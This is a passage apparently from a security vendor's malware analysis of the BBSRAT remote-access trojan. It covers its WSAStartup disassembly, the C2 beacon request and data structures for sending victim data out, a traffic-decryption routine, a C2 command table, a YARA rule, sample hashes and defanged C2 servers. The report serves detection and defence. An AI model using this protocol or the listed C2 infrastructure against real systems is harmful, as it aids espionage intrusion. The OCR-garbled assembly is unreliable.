| debug029:008F24AF nov         | eax, 202h                                                             |                                                                                              |  |  |  |  |  |
| debug029:008F24B4 nov         | [ebp+uVersionRequested], ax                                           |                                                                                              |  |  |  |  |  |
| debug029:008F24B8 cmp         | dword 911528, 0                                                       |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24BF inz         | short loc 8F24D7                                                      |                                                                                              |  |  |  |  |  |
| debug029:008F24C1 push        | offset aWsastartup                                                    | : "WSAStartup"                                                                               |  |  |  |  |  |
| debug029:008F24C6 push        | dword 911598                                                          |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24CC call        | GetProcAddress                                                        |                                                                                              |  |  |  |  |  |
| debug029:008F24D2 nov         | dword 911528, eax                                                     |                                                                                              |  |  |  |  |  |
| debug029:008F24D7             |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24D7 loc 8F24D7: |                                                                       | : CODE XREF: j WSAStartup+13Tj                                                               |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24D7             | eax, duord 911528<br>nov                                              |                                                                                              |  |  |  |  |  |
| debug029:008F24DC nov         | esp, ebp                                                              |                                                                                              |  |  |  |  |  |
| debug029:008F24DE pop         | ebp                                                                   |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24DF imp         | eax                                                                   |                                                                                              |  |  |  |  |  |
|                               | debug029:008F24DF i WSAStartup endp                                   |                                                                                              |  |  |  |  |  |
| debug029:008F24DF             |                                                                       |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |

Figure 8 BBSRAT calling WSAStartup function

The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:

*GET /bbs/1/forum.php?sid=1 HTTP/1.1 Cookie: A46A8AA9-D7D6-43FB-959DC96E Content-Length: User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1) Connection: Keep-Alive Host: transactiona[.]com Cache-Control: no-cache Accept: \*/\* Content-Type:*

In the above example, the '1' used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.

When first executed, the malware will exfiltrate data about the victim's machine via a POST request to the '/bbs/[counter]/forum.php?sid=[counter]' URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:

- 1 struct network\_header
- 2 {
- 3 DWORD random;
- 4 DWORD hardcoded0;
- 5 DWORD hardcoded1;
- 6 DWORD command;
- 7 DWORD length\_of\_compressed\_data;
- 8 DWORD length\_of\_decompressed\_data;
- 9 DWORD unknown2;
- 10 BYTE compressed\_data[];
- 11 };The compressed\_data field is compressed using the common ZLIB compression algorithm. Additionally, in the event data is being sent via HTTP rather than HTTPS, the following additional encryption algorithm is applied to the POST data:

- 1 def decrypt(data):
- 2 out =  $[]$
- 3 for x in data:
- 4  $t = (ord(x) 23)$
- 5  $t1 = (t \land 62)$
- 6  $t2 = (t1 + 23)$  & OxFF
- 7 out.append(chr(t2))
- 8 return out

The following data structure holds the victim's information that is uploaded by BBSRAT:

- 1 struct victim\_information
- 2 {
- 3 DWORD static\_value;
- 4 DWORD major\_version;
- 5 DWORD minor\_version;
- 6 DWORD build\_number;
- 7 DWORD platform\_id;
- 8 DWORD default\_locale;
- 9 DWORD unknown;
- 10 DWORD local\_ip\_address;
- 11 DWORD running\_as\_64\_bit;
- 12 DWORD random;
- 13 DWORD unknown2;
- 14 DWORD struct\_length;
- 15 DWORD struct\_with\_not\_used\_length;
- 16 DWORD struct\_with\_username\_length;
- 17 DWORD struct\_with\_group\_length;
- 18 DWORD unknown3;
- 19 DWORD struct\_with\_hostname\_length;
- 20 WCHAR not\_used[??];
- 21 WCHAR username[??];
- 22 WCHAR group[??];
- 23 WCHAR hostname[??];
- 24 };

BBSRAT accepts many possible commands that the C2 server can provide. These commands are sent as a response to the GET beacons that are continually requested via either HTTP or HTTPS. The following commands and sub-commands have been identified:

| 0x110010     | N/A | <b>Beacon</b>                    |
|--------------|-----|----------------------------------|
| 0x110011 N/A |     | Uninstall/Kill Malware           |
| 0x110020     | N/A | <b>Upload Victim Information</b> |

## **Command Sub-command Description**| 0x110064 | 0x2  | <b>Execute Command and Return Response</b>   |
|----------|------|----------------------------------------------|
| 0x110064 | 0x4  | Unknown                                      |
| 0x110064 | 0x5  | <b>Execute Shellcode</b>                     |
| 0x110066 | 0x7  | <b>Query Service Configuration</b>           |
| 0x110066 | 0x9  | <b>Start Service</b>                         |
| 0x110066 | 0xa  | <b>Stop Service</b>                          |
| 0x110066 | 0xb  | <b>Delete Service</b>                        |
| 0x110066 | 0xc  | <b>Change Service Configuration</b>          |
| 0x110063 | 0xd  | <b>Enumerate Running Processes</b>           |
| 0x110063 | 0xf  | <b>Kill Process</b>                          |
| 0x110063 | 0x10 | <b>Get Process Information</b>               |
| 0x110063 | 0x12 | <b>Free Library for Specified Process</b>    |
| 0x110065 | 0x1b | <b>Execute Command Quietly</b>               |
| 0x110065 | 0x1e | Send Input to Console                        |
| 0x110065 | 0x1f | <b>Execute Shellcode</b>                     |
| 0x110061 | 0x20 | <b>List Drive Information</b>                |
| 0x110061 | 0x21 | List File Information For Given Directory    |
| 0x110061 | 0x23 | <b>Write File</b>                            |
| 0x110061 | 0x24 | <b>Read File</b>                             |
| 0x110061 | 0x25 | List File Information For Given Directory    |
| 0x110061 | 0x27 | Perform File Operation via SHFileOperation() |
| 0x110061 | 0x28 | <b>Delete File</b>                           |
| 0x110061 | 0x29 | <b>Create Directory</b>                      |
| 0x110061 | 0x2a | <b>Shell Execute</b>                         |

Please refer to the appendix for a full list of identified BBSRAT samples and their associated C2 servers.

## **Conclusion**As in many of the previous articles regarding espionage-motivated adversaries and possible nation-state campaigns, what is being observed in this attack campaign is a continued operation and evolution by the adversary even after its tactics, techniques, and procedures (TTPs) have become public knowledge. Despite the fact that the information about these attackers has been public for over a year, including a listing of many of the command and control servers, they continue to reuse much of their exposed playbook. We urge organizations to use the data from Unit 42 and other threat intelligence sources is paramount to proactively secure themselves and prevent attacks.

[WildFire](https://www.paloaltonetworks.com/products/technologies/wildfire.html) properly classifies BBSRAT malware samples as malicious. We have released DNS signatures to block access to the C2 domain names included in this report. AutoFocus users can explore these attacks using the **BBSRAT** malware family tag.

## **Appendix**

### **YARA Rule**

| rule bbsrat {<br>-1 |  |
|---------------------|--|
|---------------------|--|

- 2 meta:
- 3 author = "Tyler Halfpop"
- 4 company = "Palo Alto Networks"
- 5 last updated =  $"12-16-15"$
- 6
- 7 strings:
- 8 \$sa0 = "%ALLUSERSPROFILE%\\SSONSVR" fullword wide
- 9 \$sa1 = "%ALLUSERSPROFILE%\\Application Data\\SSONSVR" fullword wide
- 10 \$sa2 = "\\ssonsvr.exe" fullword wide
- 11 \$oa0 = { 83 E8 01 88 0C 04 75 F8 8B 44 24 40 89 4C 24 18 89 4C 24 1C 89 4C 24 30 89
- 12 4C 24 34 89 4C 24 20 89 4C 24 38 8D 0C 24 51 C7 44 24 04 3C 00 00 00 C7 44 24 08 40
- 13 00 00 00 C7 44 24 10 70 20 40 00 C7 44 24 14 A0 20 40 00 89 44 24 18 FF 15 54 20 40 00
- 14 85 C0 75 04 83 C4 3C C3 }
- 15 \$oa1 = { 75 11 5F 5E B8 0D 00 00 00 5B 81 C4 ?? 07 00 00 C2 10 00 53 68 80 00 00 00
- 16 6A 02 53 6A 02 6A 02 8D 54 24 ?? 52 89 5C 24 30 FF 15 38 20 40 00 }
- 17 \$sb0 = "%systemroot%\\Web\\"
- 18 \$sb1 = "srvcl32.dll"
- 19 \$ob0 = { B8 67 66 66 66 F7 E9 D1 FA 8B C2 C1 E8 1F 03 C2 8D 04 80 8B D1 2B D0 8A 44
- 20 94 04 30 81 08 58 40 00 41 3B CE 7C DA B8 08 58 40 00 5E 83 C4 14 C3 } \$ob1 = { 8D 84 24 18 02 00 00 50 C7 84 24 1C 02 00 00 94 00 00 00 FF 15 4C 20 40 00 8B 8C 24 20 02 00 00 0F B7 94 24 1C 02 00 00 C1 E9 10 0B CA 83 F9 06 0F 85 7F 00 00 00 }

condition: uint16(0) == 0x5a4d and filesize < 300KB and (all of (\$sa\*) or all of (\$oa\*) or all of (\$sb\*) or all of (\$ob\*)) }

## **BBSRAT Samples**

## MD5 EF5FA2378307338D4E75DECE88158D77 (Sample Analyzed)#### SHA1 574230D89EABDE0B6F937CD718B3AD19BB4F5CE3

#### SHA256 FC4B465EE8D2053E9E41FB0A6AE32843E4E23145845967A069E584F582279725

| Compile | 2014-12-26 17:17:00 UTC |
|---------|-------------------------|
| Time    |                         |

**Network** Protocol **HTTPS** 

 $C<sub>2</sub>$ Server(s) transactiona[.]com financenewsru[.]net

#### MD5 2254A1CA05DB87D9D58A71DDB97C7395

#### SHA1 65B17D3FF68D25392A9B0B9E25A275540DFB4E8D

SHA256 567A5B54D6C153CDD2DDD2B084F1F66FC87587DD691CD2BA8E30D689328A673F

**Compile** 2015-11-04 07:14:33 UTC

Time

#### **Network** Protocol **HTTPS**

 $C<sub>2</sub>$ Server(s) jowwln[.]cocolco[.]com pagbine[.]ofhloe[.]com

cdaklle[.]housejjk[.]com

#### MD5 74A41C62D9EC1164AF82B802DA3E8B3E

#### SHA1 D390E0965823E42584F2799EF0E8161A6540AF3E

SHA256 77A2E26097285A794E42C9E813D14936D0E7A1DD3504205DD6B28A71626F8C3C

Compile 2015-11-04 07:14:33

Time

#### Network Protocol **HTTPS**

 $C<sub>2</sub>$ Server(s) kop[.]gupdiic[.]com

#### MD5 C17534E4B61C08A7646CDC64574B429B

#### SHA1 931BAB999568C228616430A5AEDFEDFC34E1F151

#### SHA256 61A692E615E31B97B47A215479E6347FBD8E6E33D7C9D044766B4C1D1AE1B1FB| Compile<br>Time             | 2015-11-04 07:14:33 UTC                                          |
|-----------------------------|------------------------------------------------------------------|
| <b>Network</b><br>Protocol  | <b>HTTPS</b>                                                     |
| C <sub>2</sub><br>Server(s) | herman[.]eergh[.]com                                             |
| MD <sub>5</sub>             | C7C79393E762E7ED925F42D3C899BA60                                 |
| SHA <sub>1</sub>            | 7406B11851200D0ADA1A8334107182D636738CE5                         |
| <b>SHA256</b>               | B1737F3A1C50CB39CD9938D5EC3B4A6A10B711F17E917886481C38967B93E259 |
| Compile<br>Time             | N/A                                                              |
| <b>Network</b><br>Protocol  | <b>HTTP</b>                                                      |
| C <sub>2</sub><br>Server(s) | 211.44.42[.]55                                                   |
| MD <sub>5</sub>             | 0EA888E970345B2FBFD74B369FE46DDD                                 |
| SHA <sub>1</sub>            | EB4F9BDE2FFAE863E0D7AD5848A758D59224C3F7                         |
| <b>SHA256</b>               | 56D878EDD61176CA30D4A41555671161158E94E8A50E5482985F42C4E4843CB5 |
| Compile<br>Time             | 2015-08-25 09:33:57 UTC                                          |
| <b>Network</b><br>Protocol  | <b>HTTPS</b>                                                     |
| C <sub>2</sub><br>Server(s) | crew[.]wichedgecrew[.]com<br>blueway[.]garmio-drive[.]com        |
|                             | helloway[.]floretdog[.]com                                       |
| MD <sub>5</sub>             | FA944818A939456A7B6170326C49569F                                 |
| SHA1                        | 0EB3AE28A7A7D97ABA30DA4E8EB0A4AB36EFD035                         |
| <b>SHA256</b>               | 22592A32B1193587A707D8B20C04D966FE61B37F7DEF7613D9BB91FF2FE9B13B |
| Compile<br>Time             | 2015-08-25 09:33:57 UTC                                          |
| <b>Network</b><br>Protocol  | <b>HTTPS</b>                                                     |C2 Server(s) panaba[.]empleoy-plan[.]com kop[.]gupdiic[.]com

peak[.]measurepeak[.]com

| MD <sub>5</sub> | 896691AE546F498404F5884607D6EB50 |
|-----------------|----------------------------------|
|                 |                                  |

#### SHA1 91A176EB5B2436762B9898075EC66042E33615A3

SHA256 13D0BD83A023712B54C1DD391DFC1BC27B22D9DF4FE3942E2967EC82D7C95640

Compile Time N/A

**Network** Protocol **HTTP** 

 $C<sub>2</sub>$ Server(s) 211.44.42[.]55

#### MD5 A78B9438117963A9A18B2F056888498B

#### SHA1 98E79C065DB88B4686AB5B7C36C4524333D64C48

SHA256 E049BD90028A56B286F4B0B9062A8DF2AB2DDF492764E3962F295E9CE33660E3

Compile Time 2014-12-26 17:17:00 UTC

**Network** 

Protocol **HTTP** 

 $C<sub>2</sub>$ 211.44.42[.]55

Server(s) support.yandexmailru[.]kr

| MD <sub>5</sub>            | B4927EAC9715014E17C53841FEEDF4E1                                 |
|----------------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>           | 26E8CFD13175B67C12FC72A11FBDBC749F0B61C0                         |
| SHA256                     | 2D81D65D09BF1B864D8964627E13515CEE7DEDDFBD0DC70B1E67F123AB91421E |
| Compile<br>Time            | 2014-12-26 17:17:00 UTC                                          |
| <b>Network</b><br>Protocol | <b>HTTPS</b>                                                     |$C<sub>2</sub>$ Server(s) kop[.]gupdiic[.]com panaba[.]empleoy-plan[.]com

peak[.]measurepeak[.]com

MD5 41A02CAF0A0D32FAD5418425F9973616

#### SHA1 CC83EA6EF4763F24193D56359590BB34127DD36E

#### SHA256 7438ED5F0FBE4B26AFED2FE0E4E4531FC129A44D8EA416F12A77D0C0CD873520

Compile Time 2015-08-25 09:33:57 UTC

**Network** 

Protocol

 $C<sub>2</sub>$ Server(s) herman[.]eergh[.]com prdaio[.]unbrtel[.]com

**HTTPS** 

loomon[.]gupdicc[.]com

#### MD5 AA59EE1E40D22BD22CEE19B8B6A17DF3

#### SHA1 963E0AD3EC717253A8E74F45D3C552107D6ECACA

SHA256 6FAE5305907CE99F9AB51E720232EF5ACF1950826DB520A847BF8892DC9578DE

Compile Time 2014-12-26 17:17:00 UTC

Network Protocol **HTTPS** 

 $C<sub>2</sub>$ winwordupdate[.]dynu[.]com

Server(s)

#### MD5 B934BF027EC3A9DFCAE9D836D68BAB75

#### SHA1 E9744516E621B233C44F5854C0DF63FFDD62FB81

SHA256 0BAF36CA2D3772FDFF989E2B7E762829D30DB132757340725BB50DEE3B51850C

|      | Compile 2014-12-26 17:17:00 UTC |
|------|---------------------------------|
| Time |                                 |$C<sub>2</sub>$ Server(s) transactiona[.]com financenewsru[.]net

#### MD5 7533E65A16B4B3BA451A141F389D3A30

#### SHA1 CB46E6234DA0A9C859C1F71FFEB86100284A0142

SHA256 D579255852720D794349AE2238F084C6393419AF38479F3D0E3D2A21C9EB8E18

Compile 2014-12-26 17:17:00 UTC

Time

**Network** Protocol **HTTPS** 

 $C<sub>2</sub>$ 

Server(s) winwordupdate[.]dynu[.]com adobeflashupdate1[.]strangled[.]net

#### MD5 8CD233D3F226CB1BF6BF15ACA52E0E36

#### SHA1 B955CA4AA8F7181C2252C4699718F6FEFC0B9CE3

SHA256 95F198ED29CF3F7D4DDD7CF688BFEC9E39D92B78C0A1FD2288E13A92459BDB35

| Compile<br>Time          | 2015-09-22 06:16:44 UTC |
|--------------------------|-------------------------|
| Network HTTP<br>Protocol |                         |
| C2<br>Server(s)          | www[.]testzake[.]com    |

#### **PowerSploit Downloader**

| MD <sub>5</sub>             | 0AA391DC6D9EBEC2F5D0EE6B4A4BA1FA                                 |
|-----------------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>            | D238C157F87204D03C9005AF9A9CBC28C108E50A                         |
| <b>SHA256</b>               | 71DC584564B726ED2E6B1423785037BFB178184419F3C878E02C7DA8BA87C64D |
| Compile<br>Time             | 2015-09-21 11:59:18 UTC                                          |
| <b>Network</b><br>Protocol  | <b>HTTP</b>                                                      |
